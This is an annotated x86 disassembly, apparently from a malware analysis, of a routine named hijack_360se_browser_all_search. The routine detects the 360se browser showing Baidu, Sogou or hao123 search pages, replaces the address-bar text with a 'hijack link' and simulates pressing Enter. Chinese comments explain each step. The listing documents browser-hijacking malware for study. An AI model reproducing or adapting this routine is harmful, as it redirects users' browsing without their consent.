 .text:10046A64 call get_current_browser_name_struct
.text:10046A69 cmp dword ptr [eax+0Ch], 16h ; "360se.exe"
.text:10046A6D jnz short loc_10046A96
.text:10046A6F mov eax, [ebp+40h]
.text:10046A72 test eax, eax
.text:10046A74 jnz short loc_10046A96
.text:10046A76 mov edi, ds:StrStrIW
.text:10046A7C xor esi, esi
.text:10046A7E mov edi, edi
.text:10046A80
.text:10046A80 loc_10046A80: ; CODE XREF: hijack_360se_browser_all_search+74↓j
.text:10046A80 mov eax, search_tool_title_name[esi]
.text:10046A86 push eax
.text:10046A87 push ebx
.text:10046A88 call edi ; StrStrIW
.text:10046A8A test eax, eax
.text:10046A8C jnz short loc_10046AC2
.text:10046A8E add esi, 4
.text:10046A91 cmp esi, 10h
.text:10046A94 jb short loc_10046A80
search_tool_title_name dd offset asc_10088BA0
; DATA XREF: hijack_360se_brows
; "百度搜索"
dd offset asc_10088B94 ; "百度一下"
dd offset asc_10088B88 ; "搜狗搜索"
dd offset aHao123 ; "hao123_上网从这里开始"
比较标题栏是否为要劫持的搜索链接
.text:10046AC2 mov edi, ds:FindWindowExW
.text:10046AC8 push 0 ; lpszWindow
.text:10046ACA push offset szClass ; "360se6_Frame"
.text:10046ACF push 0 ; hWndChildAfter
.text:10046AD1 push 0 ; hWndParent
.text:10046AD3 call edi ; FindWindowExW
.text:10046AD5 mov esi, eax
.text:10046AD7 test esi, esi
.text:10046AD9 jz short loc_10046A96
.text:10046ADB mov ebx, ds:IsWindow
.text:10046AE1 push esi ; hWnd
.text:10046AE2 call ebx ; IsWindow
.text:10046AE4 test eax, eax
.text:10046AE6 jz short loc_10046A96
.text:10046AE8 push 0 ; lpszWindow
.text:10046AEA push offset aSmartuiWin32Ed ; "SmartUI.Win32.Edit"
.text:10046AEF push 0 ; hWndChildAfter
.text:10046AF1 push esi ; hWndParent
.text:10046AF2 call edi ; FindWindowExW 查询地址栏窗口
.text:10046AF4 mov esi, eax
.text:10046AF6 xor edi, edi
.text:10046AF8 cmp esi, edi
.text:10046AFA jz short loc_10046A96
.text:10046AFC push esi ; hWnd
.text:10046AFD call ebx ; IsWindow
.text:10046AFF test eax, eax
.text:10046B01 jz short loc_10046A96
.text:10046B03 push 7FEh ; size_t
.text:10046B08 lea ecx, [esp+84Ch+var_812]
.text:10046B0C push edi ; int
.text:10046B0D push ecx ; void *
.text:10046B0E mov [esp+854h+String], di
.text:10046B13 call _memset
.text:10046B18 add esp, 0Ch
.text:10046B1B push 400h ; nMaxCount
.text:10046B20 lea edx, [esp+84Ch+String]
.text:10046B24 push edx ; lpString
.text:10046B25 push esi ; hWnd
.text:10046B26 call ds:GetWindowTextW 取得原来的地址栏链接
.text:10046B2C mov [esp+848h+var_818], 7
.text:10046B34 mov dword ptr [esp+848h+var_81C], edi
.text:10046B38 mov word ptr [esp+848h+lpString], di
.text:10046B3D push edi
.text:10046B3E push 1
.text:10046B40 lea eax, [esp+850h+var_830]
.text:10046B44 push eax
.text:10046B45 lea edx, [esp+854h+String]
.text:10046B49 mov ecx, ebp
.text:10046B4B mov [esp+854h+var_4], edi
.text:10046B52 call get_hijack_url 获得劫持链接
.text:10046B57 test eax, eax
.text:10046B59 jnz short loc_10046B69
.text:10046B5B lea esi, [esp+848h+var_830]
.text:10046B5F call string_free
.text:10046B64 jmp loc_10046A96
.text:10046B69 ; ---------------------------------------------------------------------------
.text:10046B69
.text:10046B69 loc_10046B69: ; CODE XREF: hijack_360se_browser_all_search+139↑j
.text:10046B69 mov eax, [esp+848h+lpString]
.text:10046B6D mov edi, 8
.text:10046B72 cmp [esp+848h+var_818], edi
.text:10046B76 jnb short loc_10046B7C
.text:10046B78 lea eax, [esp+848h+lpString]
.text:10046B7C
.text:10046B7C loc_10046B7C: ; CODE XREF: hijack_360se_browser_all_search+156↑j
.text:10046B7C push eax ; lpString
.text:10046B7D push esi ; hWnd
.text:10046B7E call ds:SetWindowTextW 将地址栏设置为劫持链接
.text:10046B84 push 0 ; lParam
.text:10046B86 push VK_RETURN ; wParam
.text:10046B88 push WM_KEYDOWN ; Msg
.text:10046B8D push esi ; hWnd
.text:10046B8E call ds:SendMessageW 模拟键盘输入回车访问
.text:10046B94 cmp [esp+848h+var_818], edi
.text:10046B98 mov edx, [esp+848h+lpString]
.text:10046B9C jnb short loc_10046BA2
.text:10046B9E lea edx, [esp+848h+lpString]